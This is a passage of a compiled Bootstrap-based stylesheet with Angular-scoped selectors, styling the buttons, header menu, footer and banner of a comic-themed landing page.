    margin-inline-end: 1rem;
    padding: .875rem 1rem;
    pointer-events: none;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .form-control::-webkit-file-upload-button {
        -webkit-transition: none;
        transition: none
    }

    .form-control::file-selector-button {
        transition: none
    }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg)
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg)
}

.btn {
    --bs-btn-padding-x: 1rem;
    --bs-btn-padding-y: .75rem;
    --bs-btn-font-family: ;
    --bs-btn-font-size: 1rem;
    --bs-btn-font-weight: 400;
    --bs-btn-line-height: 1.4;
    --bs-btn-color: var(--bs-body-color);
    --bs-btn-bg: #0000;
    --bs-btn-border-width: 2px;
    --bs-btn-border-color: #0000;
    --bs-btn-border-radius: 999px;
    --bs-btn-hover-border-color: #0000;
    --bs-btn-box-shadow: inset 0 1px 0 #ffffff26, 0 1px 1px rgba(0, 0, 0, .075);
    --bs-btn-disabled-opacity: .65;
    --bs-btn-focus-box-shadow: 0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);
    background-color: var(--bs-btn-bg);
    border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
    border-radius: var(--bs-btn-border-radius);
    color: var(--bs-btn-color);
    display: inline-block;
    font-family: var(--bs-btn-font-family);
    font-size: var(--bs-btn-font-size);
    font-weight: var(--bs-btn-font-weight);
    line-height: var(--bs-btn-line-height);
    padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
    text-decoration: none;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    vertical-align: middle
}

@media (prefers-reduced-motion:reduce) {
    .btn {
        transition: none
    }
}

.btn:hover {
    background-color: var(--bs-btn-hover-bg);
    border-color: var(--bs-btn-hover-border-color);
    color: var(--bs-btn-hover-color)
}

.btn:focus-visible {
    background-color: var(--bs-btn-hover-bg);
    border-color: var(--bs-btn-hover-border-color);
    box-shadow: var(--bs-btn-focus-box-shadow);
    color: var(--bs-btn-hover-color);
    outline: 0
}

.btn:first-child:active,
:not(.btn-check)+.btn:active {
    background-color: var(--bs-btn-active-bg);
    border-color: var(--bs-btn-active-border-color);
    color: var(--bs-btn-active-color)
}

.btn:first-child:active:focus-visible,
:not(.btn-check)+.btn:active:focus-visible {
    box-shadow: var(--bs-btn-focus-box-shadow)
}

.btn:disabled {
    background-color: var(--bs-btn-disabled-bg);
    border-color: var(--bs-btn-disabled-border-color);
    color: var(--bs-btn-disabled-color);
    opacity: var(--bs-btn-disabled-opacity);
    pointer-events: none
}

.btn-secondary {
    --bs-btn-color: #fff;
    --bs-btn-bg: #4d6cc3;
    --bs-btn-border-color: #4d6cc3;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #415ca6;
    --bs-btn-hover-border-color: #3e569c;
    --bs-btn-focus-shadow-rgb: 104, 130, 204;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #3e569c;
    --bs-btn-active-border-color: #3a5192;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #fff;
    --bs-btn-disabled-bg: #4d6cc3;
    --bs-btn-disabled-border-color: #4d6cc3
}

.progress {
    --bs-progress-height: 1rem;
    --bs-progress-font-size: .75rem;
    --bs-progress-bg: var(--bs-secondary-bg);
    --bs-progress-border-radius: var(--bs-border-radius);
    --bs-progress-box-shadow: var(--bs-box-shadow-inset);
    --bs-progress-bar-color: #fff;
    --bs-progress-bar-bg: #f5882d;
    --bs-progress-bar-transition: width .6s ease;
    background-color: var(--bs-progress-bg);
    border-radius: var(--bs-progress-border-radius);
    display: flex;
    font-size: var(--bs-progress-font-size);
    height: var(--bs-progress-height)
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.float-start {
    float: left !important
}

.overflow-hidden {
    overflow: hidden !important
}

.d-inline-block {
    display: inline-block !important
}

.d-block {
    display: block !important
}

.d-flex {
    display: flex !important
}

.d-none {
    display: none !important
}

.position-relative {
    position: relative !important
}

.border-0 {
    border: 0 !important
}

.w-50 {
    width: 50% !important
}

.w-100 {
    width: 100% !important
}

.flex-column {
    flex-direction: column !important
}

.flex-wrap {
    flex-wrap: wrap !important
}

.justify-content-start {
    justify-content: flex-start !important
}

.justify-content-end {
    justify-content: flex-end !important
}

.justify-content-center {
    justify-content: center !important
}

.justify-content-between {
    justify-content: space-between !important
}

.align-items-start {
    align-items: flex-start !important
}

.align-items-center {
    align-items: center !important
}

.align-self-center {
    align-self: center !important
}

.order-1 {
    order: 1 !important
}

.order-2 {
    order: 2 !important
}

.m-0 {
    margin: 0 !important
}

.m-2 {
    margin: .5rem !important
}

.mx-3 {
    margin-left: 1rem !important;
    margin-right: 1rem !important
}

.mx-4 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important
}

.mx-5 {
    margin-left: 3rem !important;
    margin-right: 3rem !important
}

.mx-auto {
    margin-left: auto !important;
    margin-right: auto !important
}

.my-2 {
    margin-bottom: .5rem !important
}

.mt-2,
.my-2 {
    margin-top: .5rem !important
}

.mt-3 {
    margin-top: 1rem !important
}

.mt-4 {
    margin-top: 1.5rem !important
}

.mt-5 {
    margin-top: 3rem !important
}

.me-2 {
    margin-right: .5rem !important
}

.mb-0 {
    margin-bottom: 0 !important
}

.mb-1 {
    margin-bottom: .25rem !important
}

.mb-2 {
    margin-bottom: .5rem !important
}

.mb-3 {
    margin-bottom: 1rem !important
}

.mb-4 {
    margin-bottom: 1.5rem !important
}

.mb-5 {
    margin-bottom: 3rem !important
}

.ms-2 {
    margin-left: .5rem !important
}

.ms-4 {
    margin-left: 1.5rem !important
}

.p-0 {
    padding: 0 !important
}

.p-2 {
    padding: .5rem !important
}

.px-2 {
    padding-left: .5rem !important;
    padding-right: .5rem !important
}

.px-3 {
    padding-left: 1rem !important;
    padding-right: 1rem !important
}

.py-5 {
    padding-bottom: 3rem !important;
    padding-top: 3rem !important
}

.pt-2 {
    padding-top: .5rem !important
}

.pb-1 {
    padding-bottom: .25rem !important
}

.pb-3 {
    padding-bottom: 1rem !important
}

.ps-1 {
    padding-left: .25rem !important
}

.ps-2 {
    padding-left: .5rem !important
}

.ps-5 {
    padding-left: 3rem !important
}

.gap-2 {
    gap: .5rem !important
}

.gap-3 {
    gap: 1rem !important
}

.gap-4 {
    gap: 1.5rem !important
}

.fs-6 {
    font-size: 1rem !important
}

.fs-7 {
    font-size: .875rem !important
}

.fw-medium {
    font-weight: 500 !important
}

.fw-semibold {
    font-weight: 600 !important
}

.text-center {
    text-align: center !important
}

.text-decoration-underline {
    text-decoration: underline !important
}

.text-uppercase {
    text-transform: uppercase !important
}

.text-primary {
    --bs-text-opacity: 1;
    color: rgba(245, 136, 45, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important
}

.text-secondary {
    --bs-text-opacity: 1;
    color: rgba(77, 108, 195, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important
}

.text-tertiary {
    --bs-text-opacity: 1;
    color: rgba(240, 185, 11, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-tertiary-rgb), var(--bs-text-opacity)) !important
}

.text-black {
    --bs-text-opacity: 1;
    color: rgba(0, 0, 0, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important
}

.text-white {
    --bs-text-opacity: 1;
    color: rgba(255, 255, 255, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important
}

.bg-primary {
    --bs-bg-opacity: 1;
    background-color: rgba(245, 136, 45, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important
}

.bg-light-green {
    --bs-bg-opacity: 1;
    background-color: rgba(80, 184, 97, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-light-green-rgb), var(--bs-bg-opacity)) !important
}

.bg-transparent {
    --bs-bg-opacity: 1;
    background-color: initial !important
}

.rounded-3 {
    border-radius: .5rem !important;
    border-radius: var(--bs-border-radius-lg) !important
}

@media (min-width:576px) {
    .d-sm-block {
        display: block !important
    }

    .d-sm-none {
        display: none !important
    }

    .justify-content-sm-start {
        justify-content: flex-start !important
    }

    .mt-sm-5 {
        margin-top: 3rem !important
    }

    .pt-sm-3 {
        padding-top: 1rem !important
    }

    .pb-sm-3 {
        padding-bottom: 1rem !important
    }

    .gap-sm-3 {
        gap: 1rem !important
    }
}

@media (min-width:768px) {
    .d-md-block {
        display: block !important
    }

    .d-md-none {
        display: none !important
    }

    .mt-md-0 {
        margin-top: 0 !important
    }

    .pe-md-2 {
        padding-right: .5rem !important
    }

    .ps-md-2 {
        padding-left: .5rem !important
    }
}

@media (min-width:1025px) {
    .d-lg-block {
        display: block !important
    }

    .d-lg-none {
        display: none !important
    }

    .flex-lg-nowrap {
        flex-wrap: nowrap !important
    }

    .order-lg-1 {
        order: 1 !important
    }

    .order-lg-2 {
        order: 2 !important
    }

    .mt-lg-4 {
        margin-top: 1.5rem !important
    }

    .mb-lg-4 {
        margin-bottom: 1.5rem !important
    }

    .ms-lg-4 {
        margin-left: 1.5rem !important
    }

    .py-lg-3 {
        padding-bottom: 1rem !important;
        padding-top: 1rem !important
    }
}

.font-13 {
    font-size: 13px !important
}

.font-14 {
    font-size: 14px !important
}

.font-15 {
    font-size: 15px !important
}

.font-16 {
    font-size: 16px !important
}

.font-18 {
    font-size: 18px !important
}

.font-20 {
    font-size: 20px !important
}

.font-22 {
    font-size: 22px !important
}

.font-24 {
    font-size: 24px !important
}

.font-30 {
    font-size: 30px !important
}

.font-32 {
    font-size: 32px !important
}

.font-44 {
    font-size: 44px !important
}

@media (min-width:1025px) {
    .font-lg-16 {
        font-size: 16px !important
    }

    .font-lg-18 {
        font-size: 18px !important
    }

    .font-lg-24 {
        font-size: 24px !important
    }

    .font-lg-36 {
        font-size: 36px !important
    }

    .font-lg-48 {
        font-size: 48px !important
    }
}

.btn {
    font-weight: 500;
    line-height: 1;
    transition: all .25s ease-in-out
}

ul {
    padding-left: 1rem
}

body,
html {
    margin: 0;
    padding: 0
}

body {
    background: #4d6cc3;
    color: #000;
    font-family: Hey Comic, sans-serif;
    font-size: 1rem;
    font-weight: 400
}

a {
    color: #fff;
    text-decoration: none;
    transition: all .25s ease-in-out
}

a:focus {
    outline: none
}

a:hover {
    text-decoration: none !important
}

.container {
    max-width: 1510px
}

.font-family-primary {
    font-family: BadaBoom BB, sans-serif
}

.font-family-secondary {
    font-family: Hey Comic, sans-serif
}

.title {
    height: 45px
}

.section-title,
.title .text {
    paint-order: stroke fill
}

.section-title {
    -webkit-text-stroke: 8px #000;
    background: #c1daea;
    border: 4px solid #000;
    color: #f0b90b;
    font-family: BadaBoom BB, sans-serif;
    font-size: 54px;
    font-weight: 500;
    padding: 5px 30px;
    transform: rotate(-3deg);
    width: -webkit-max-content;
    width: max-content
}

@media screen and (max-width:576px) {
    .section-title {
        -webkit-text-stroke: 6px #000;
        border-width: 3px;
        font-size: 30px
    }
}

.btn {
    border: none;
    border-radius: 0;
    display: flex;
    font-family: BadaBoom BB, sans-serif;
    font-size: 28px;
    min-width: 120px;
    padding: 2px 10px
}

@media screen and (max-width:576px) {
    .btn {
        font-size: 14px;
        min-width: 120px
    }
}

.btn-secondary {
    background-color: #f5882d;
    border: 4px solid #000;
    color: #fff;
    padding: 2px 15px
}

.btn-secondary .text {
    font-weight: 500;
    paint-order: stroke fill
}

.btn-secondary:hover {
    border: 4px solid #000 !important
}

.font-family-tertiary {
    font-family: Poppins, sans-serif;
    font-weight: 700
}

.bada {
    font-family: BadaBoom BB, sans-serif
}

.cursor-pointer {
    cursor: pointer !important
}

.shimmer {
    animation-duration: 3s;
    animation-fill-mode: forwards;
    animation-iteration-count: infinite;
    animation-name: shimmer;
    animation-timing-function: linear;
    background: #f5882d linear-gradient(90deg, #f5882d33, #4d6cc380 50%, #f5882d33 75%);
    background-size: 1000px 100%;
    border-color: #0000 !important;
    border-radius: 4px;
    color: #0000 !important
}

.shimmer img,
.shimmer span {
    opacity: 0
}

@keyframes shimmer {
    0% {
        background-position: -1200px 0
    }

    to {
        background-position: 1200px 0
    }
}

.dashTitle {
    font-size: 13px;
    letter-spacing: 1.5px;
    position: relative
}

.dashTitle:after,
.dashTitle:before {
    background: #000;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 50%;
    width: 20%
}

@media screen and (max-width:576px) {

    .dashTitle:after,
    .dashTitle:before {
        width: 20%
    }
}

.dashTitle:after {
    left: auto;
    right: 0
}

.tab-container {
    align-items: center;
    display: flex;
    justify-content: center;
    width: 100%
}

.tab-container .btn {
    background: #0000;
    border: 2px solid #000;
    border-radius: 30px;
    color: #000;
    font-weight: 400;
    height: 45px;
    min-width: 130px;
    padding: 6px
}

.tab-container .btn.selected {
    background: #f5882d;
    color: #fff;
    font-weight: 500
}

@media screen and (max-width:576px) {
    .tab-container .btn {
        min-width: 100px
    }
}

.header[_ngcontent-ng-c4253741092] {
    left: 0;
    padding: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 5
}

.header.scrolled[_ngcontent-ng-c4253741092] {
    background: #f5882d;
    box-shadow: 0 4px 8px #0000, 0 6px 20px #0000001f;
    top: 0
}

@media screen and (max-width:576px) {
    .header[_ngcontent-ng-c4253741092] {
        padding: 12px;
        top: 0
    }
}

.header[_ngcontent-ng-c4253741092] a[_ngcontent-ng-c4253741092] {
    -webkit-text-stroke: 3px #000;
    color: #fff;
    cursor: pointer;
    font-size: 20px;
    font-weight: 500;
    letter-spacing: .2px;
    margin: 0 7px;
    padding: 10px 0;
    paint-order: stroke fill;
    text-decoration: none;
    text-transform: capitalize
}

@media (min-width:1500px) and (max-width:2300px) {
    .header[_ngcontent-ng-c4253741092] a[_ngcontent-ng-c4253741092] {
        font-size: 28px
    }
}

.header[_ngcontent-ng-c4253741092] a[_ngcontent-ng-c4253741092]:first-child {
    margin-left: 0
}

.header[_ngcontent-ng-c4253741092] a.active[_ngcontent-ng-c4253741092],
.header[_ngcontent-ng-c4253741092] a[_ngcontent-ng-c4253741092]:hover {
    color: #50b861
}

@media only screen and (min-width:577px) and (max-width:1024px) {
    .header[_ngcontent-ng-c4253741092] a[_ngcontent-ng-c4253741092] {
        margin: 0;
        padding: 10px
    }
}

@media screen and (max-width:576px) {
    .header[_ngcontent-ng-c4253741092] a[_ngcontent-ng-c4253741092] {
        margin: 0
    }
}

.header[_ngcontent-ng-c4253741092] .btn-primary[_ngcontent-ng-c4253741092] {
    font-weight: 400;
    width: 153px
}

.header[_ngcontent-ng-c4253741092] .section-title[_ngcontent-ng-c4253741092] {
    height: 30px
}

.header[_ngcontent-ng-c4253741092] .head[_ngcontent-ng-c4253741092] {
    -webkit-text-stroke: 4px #fff;
    color: #000;
    paint-order: stroke fill
}

.header[_ngcontent-ng-c4253741092] .cursor-auto[_ngcontent-ng-c4253741092] {
    cursor: auto !important
}

.header[_ngcontent-ng-c4253741092] .language[_ngcontent-ng-c4253741092] {
    -webkit-text-stroke: 1px #000;
    border-radius: 16px;
    font-family: BadaBoom BB, sans-serif;
    font-weight: 400;
    letter-spacing: .02em;
    padding: .3rem 1rem;
    text-decoration: none;
    text-transform: capitalize
}

.header[_ngcontent-ng-c4253741092] .menu-dropdown[_ngcontent-ng-c4253741092] {
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 10px 0;
    text-decoration: none;
    text-transform: capitalize;
    width: auto
}

.header[_ngcontent-ng-c4253741092] .menu-dropdown.active[_ngcontent-ng-c4253741092],
.header[_ngcontent-ng-c4253741092] .menu-dropdown[_ngcontent-ng-c4253741092]:hover {
    color: #4d6cc3
}

.header[_ngcontent-ng-c4253741092] .small-btn[_ngcontent-ng-c4253741092] {
    height: 42px;
    min-height: 0;
    min-height: auto
}

.header[_ngcontent-ng-c4253741092] .menu-btn[_ngcontent-ng-c4253741092] {
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    padding: 0 10px
}

.header[_ngcontent-ng-c4253741092] .menu-btn.menu-open[_ngcontent-ng-c4253741092] .line1[_ngcontent-ng-c4253741092],
.header[_ngcontent-ng-c4253741092] .menu-btn.menu-open[_ngcontent-ng-c4253741092] .line3[_ngcontent-ng-c4253741092] {
    stroke-dasharray: 90 207;
    stroke-dashoffset: -134
}

.header[_ngcontent-ng-c4253741092] .menu-btn.menu-open[_ngcontent-ng-c4253741092] .line2[_ngcontent-ng-c4253741092] {
    stroke-dasharray: 1 60;
    stroke-dashoffset: -30
}

.header[_ngcontent-ng-c4253741092] .menu-overlay[_ngcontent-ng-c4253741092] {
    background: #000000bf;
    display: flex;
    height: calc(100vh - 80px);
    justify-content: flex-end;
    left: 0;
    position: fixed;
    top: 80px;
    width: 100%
}

.header[_ngcontent-ng-c4253741092] .menu-overlay[_ngcontent-ng-c4253741092] .sub-menu[_ngcontent-ng-c4253741092] {
    background: #f5882d;
    height: 100vh;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 20px;
    position: relative;
    right: -100%;
    top: 0;
    transition: right .5s;
    width: 100%
}

.header[_ngcontent-ng-c4253741092] .menu-overlay[_ngcontent-ng-c4253741092] .sub-menu[_ngcontent-ng-c4253741092] a[_ngcontent-ng-c4253741092] {
    border-bottom: 1px solid hsla(0, 0%, 100%, .361);
    cursor: pointer;
    font-size: 30px !important;
    font-weight: 800;
    letter-spacing: .02em;
    margin-bottom: 20px;
    opacity: 0;
    padding: 5px;
    text-transform: capitalize;
    width: 100%
}

.header[_ngcontent-ng-c4253741092] .menu-overlay[_ngcontent-ng-c4253741092] .sub-menu.open[_ngcontent-ng-c4253741092] {
    right: 0
}

.header[_ngcontent-ng-c4253741092] .menu-overlay[_ngcontent-ng-c4253741092] .sub-menu.open[_ngcontent-ng-c4253741092] a[_ngcontent-ng-c4253741092] {
    color: #fff;
    opacity: 1
}

.header[_ngcontent-ng-c4253741092] .menu-overlay[_ngcontent-ng-c4253741092] .sub-menu.open[_ngcontent-ng-c4253741092] a.active[_ngcontent-ng-c4253741092],
.header[_ngcontent-ng-c4253741092] .menu-overlay[_ngcontent-ng-c4253741092] .sub-menu.open[_ngcontent-ng-c4253741092] a[_ngcontent-ng-c4253741092]:hover {
    color: #50b861
}

.header[_ngcontent-ng-c4253741092] .menu-overlay[_ngcontent-ng-c4253741092] .sub-menu[_ngcontent-ng-c4253741092] .language[_ngcontent-ng-c4253741092] {
    border: 3px solid #000;
    border-radius: 0;
    font-weight: 400;
    letter-spacing: .02em;
    margin: 0;
    padding: 4px 10px;
    text-decoration: none;
    text-transform: uppercase;
    width: 100% !important
}

.header[_ngcontent-ng-c4253741092] .menu-overlay[_ngcontent-ng-c4253741092] .sub-menu[_ngcontent-ng-c4253741092] .language[_ngcontent-ng-c4253741092] .dropdown-toggle[_ngcontent-ng-c4253741092]:after {
    position: absolute;
    right: 12px
}

@media screen and (max-width:1024px) {
    .header[_ngcontent-ng-c4253741092] .menu-overlay[_ngcontent-ng-c4253741092] .sub-menu[_ngcontent-ng-c4253741092] .language[_ngcontent-ng-c4253741092] .dropdown-menu.show[_ngcontent-ng-c4253741092] {
        min-width: 100%
    }
}

.social-wrapper[_ngcontent-ng-c4253741092] a[_ngcontent-ng-c4253741092] {
    border-bottom: none !important;
    width: auto !important
}

.footer[_ngcontent-ng-c3641084702] {
    margin-top: -50px;
    padding: 0 0 30px;
    position: relative
}

.footer[_ngcontent-ng-c3641084702] p[_ngcontent-ng-c3641084702] {
    color: #ffffff80
}

.footer[_ngcontent-ng-c3641084702] .disclaimer[_ngcontent-ng-c3641084702] {
    font-family: Hey Comic, sans-serif
}

.footer[_ngcontent-ng-c3641084702] a[_ngcontent-ng-c3641084702] {
    -webkit-text-stroke: 2px #000;
    font-family: BadaBoom BB, sans-serif;
    paint-order: stroke fill
}

.footer[_ngcontent-ng-c3641084702] img[_ngcontent-ng-c3641084702] {
    position: relative;
    z-index: 1
}

@media screen and (max-width:768px) {
    .footer[_ngcontent-ng-c3641084702] img[_ngcontent-ng-c3641084702] {
        height: 60px;
        width: 60px
    }
}

.banner[_ngcontent-ng-c899385726] {
    background: url(../../static/media/banner-desktop.31cccb159c0b5ad8ed1d.html) no-repeat;
    background-size: 100%;
    min-height: 900px;
    padding: 130px 0;
    position: relative
}

.backGround {
    background: url(../../static/media/banner-desktop.31cccb159c0b5ad8ed1d.html) no-repeat;
    background-size: 100vw
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] {
        background: url(../../static/media/mobile-banner.e72605d7af7994ec345d.html) no-repeat 50% -3%;
        background-size: 100vw;
        padding: 96px 0
    }

    .backGround {
        background: url(../../static/media/mobile-banner.e72605d7af7994ec345d.html) no-repeat 50% -3%
    }
}

@media (min-width:1300px) and (max-width:1400px) {
    .banner[_ngcontent-ng-c899385726] {
        min-height: 950px
    }
}

@media (min-width:1400px) and (max-width:1500px) {
    .banner[_ngcontent-ng-c899385726] {
        min-height: 1000px
    }
}

@media (min-width:1500px) and (max-width:2300px) {
    .banner[_ngcontent-ng-c899385726] {
        background: url(../../static/media/banner-desktop-lg.686d770cfbe033f19902.html) no-repeat;
        background-size: contain;
        min-height: 940px;
        padding: 140px 0 80px
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] {
    position: relative
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] {
        padding: 0
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .section-title[_ngcontent-ng-c899385726] {
    padding: initial;
    transform: none
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .section-title[_ngcontent-ng-c899385726] {
        font-size: 38px !important;
        max-width: 380px;
        rotate: -5deg;
        text-align: left !important;
        width: 100%
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] {
    background: #0000;
    display: block;
    position: relative;
    z-index: 2
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] {
    margin-left: -8px;
    margin-top: -16px;
    min-height: 400px;
    min-width: 650px;
    padding: 35px;
    transform: rotate(-3deg);
    width: 85%
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] {
        margin-left: -10%;
        margin-top: 16px;
        min-height: 550px;
        min-width: 100%;
        padding: 53px 60px 90px 90px;
        transform: none;
        width: 120%
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .wrap[_ngcontent-ng-c899385726] {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    max-width: 500px
}

@media (min-width:1500px) and (max-width:2300px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .wrap[_ngcontent-ng-c899385726] {
        max-width: 800px
    }
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .wrap[_ngcontent-ng-c899385726] {
        max-width: -webkit-max-content;
        max-width: max-content;
        rotate: -5deg
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .wrap[_ngcontent-ng-c899385726] .text-box[_ngcontent-ng-c899385726] {
    background: #2045ca;
    border-radius: 50px;
    padding: 10px 15px
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .wrap[_ngcontent-ng-c899385726] .text-box[_ngcontent-ng-c899385726] {
        margin-top: 10px;
        max-width: -webkit-max-content;
        max-width: max-content
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .wrap[_ngcontent-ng-c899385726] .text-box[_ngcontent-ng-c899385726] .circle-icon[_ngcontent-ng-c899385726] {
    border-radius: 50%;
    box-shadow: 0 0 19.51px #f5882d
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .wrap[_ngcontent-ng-c899385726] .text-box[_ngcontent-ng-c899385726] span[_ngcontent-ng-c899385726] {
    -webkit-text-stroke: 2px #000;
    font-family: Hey Comic, sans-serif;
    font-weight: 500;
    paint-order: stroke;
    text-transform: uppercase
}

@media (min-width:1500px) and (max-width:2300px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .wrap[_ngcontent-ng-c899385726] .text-box[_ngcontent-ng-c899385726] span[_ngcontent-ng-c899385726] {
        font-size: 22px !important
    }
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .wrap[_ngcontent-ng-c899385726] .text-box[_ngcontent-ng-c899385726] span[_ngcontent-ng-c899385726] {
        font-size: 13px !important
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726]:after {
    background: #c1daea;
    content: "";
    position: absolute
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .started-btn[_ngcontent-ng-c899385726] {
    -webkit-text-stroke: 7px #000;
    background: #f5882d;
    border: 4px solid #000;
    box-shadow: 0 0 32px #f5882d82;
    color: #fff;
    font-size: 55px;
    font-weight: 500;
    padding: 0 117px 0 35px;
    paint-order: stroke fill;
    width: -webkit-max-content;
    width: max-content
}

@media screen and (max-width:576px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .started-btn[_ngcontent-ng-c899385726] {
        -webkit-text-stroke: 5px #000;
        border: 3px solid #000;
        font-size: 30px;
        margin-left: 15px;
        max-width: 100%;
        padding: 5px 45px;
        rotate: -5deg
    }
}

.banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .banner-desc[_ngcontent-ng-c899385726] {
    color: #000;
    font-weight: 500;
    max-width: 524px
}

@media (min-width:1500px) and (max-width:2300px) {
    .banner[_ngcontent-ng-c899385726] .bannerSec[_ngcontent-ng-c899385726] .leftSec[_ngcontent-ng-c899385726] .content-wrapper[_ngcontent-ng-c899385726] .content-outer[_ngcontent-ng-c899385726] .content[_ngcontent-ng-c899385726] .banner-desc[_ngcontent-ng-c899385726] {
        font-size: 25px !important;
        max-width: 645px
    }

